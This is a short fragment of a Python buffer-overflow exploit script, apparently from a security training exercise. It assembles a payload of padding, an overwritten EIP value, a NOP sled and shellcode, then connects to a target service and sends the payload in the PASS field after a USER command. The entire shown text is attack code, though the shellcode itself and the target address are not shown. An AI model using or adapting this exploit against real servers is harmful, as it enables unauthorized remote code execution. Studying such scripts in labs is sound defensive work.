 41
42 payload = before_eip + eip + b"\x90"*16 + shellcode
43
44 def exploit():
45
46     # Create a socket
47     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48
49     # Connect to the server
50     s.connect((ip_address, port))
51
52     # Receive the banner
53     banner = s.recv(1024)
54
55     s.send(b"USER s4vitar" + b'\r\n')
56     response = s.recv(1024)
57     s.send(b"PASS " + payload + b'\r\n')
58     s.close()
59
60 if __name__ == '__main__':
61
62     exploit()